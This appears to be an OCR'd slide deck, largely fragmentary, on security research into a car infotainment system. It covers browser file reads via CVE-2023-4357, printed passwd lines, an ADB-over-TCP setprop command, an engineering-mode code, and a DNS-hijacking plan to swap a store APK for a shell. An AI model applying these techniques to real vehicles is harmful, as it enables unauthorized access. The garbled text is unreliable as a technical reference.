

4.60 to our vulnerability

#### 5. Discover vulnerabilities





#### **Do some detection on the browser and try to use this as an entry point to attack.**



*CVE-2023-4357*

vendor\_qti\_diag::2901:2901::/:/system/bin/sh vendor\_qdss::2902:2902::/:/system/bin/sh vendor\_rfs::2903:2903::/:/system/bin/sh\_vendor\_rfs\_shared::2904:2904::/:/system/bin/sh vendor\_adpl\_odl::2905:2905::/:/system/bin/sh vendor\_qrtr::2906:2906::/:/system/bin/sh vendor\_thermal::2907:2907::/:/system/bin/sh vendor\_qtee::5000:5000::/:/system/bin/sh

The browser does not open the sandbox. We can directly read **/verdor/etc/passwd**

#### **Result:** Our target car has this problem, but the browser of this car did not have the appropriate EXP to get the shell.



enable network debugging : setprop service.adb.tcp.port 5555

# **Enginner mode**

Enter settings to open adb mode and use USB cable to connect.





# **Enginner mode**

#### **Result** : Our target car also has engineering mode, but without the ADB option.

#### Enter **\*#060#** on the Bluetooth phone keypad of this car to enter engineering mode





- **Three tried-and-true attack methods have failed.**
- **Store.**

## • **Re-organizing the attack surface, we noticed the Car App**

# **Find new attack surfaces**




- 
- 
- 



In China, there will be multiple different video or music subscription platforms similar to Netflix. They will own the copyrights of different videos and music.

Automobile manufacturers will not want to pay multiple times for the same resource, so the first choice is to download the corresponding application.

As an entertainment system, IVI usually also provides ways to download or install corresponding applications.



#### DNS hijacking attacks store clear text transmissions. To replace the store apk, you can install a custom apk file and obtain a shell.



 $-20230331150057$ .apk

User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; AOSP on Harman Platform Build/OPM1.171019.025)\r\n  $\lceil r \rceil$ 

/upgrade/file/20230407/

20230331150057.apk]



Installation blocked by whitelist

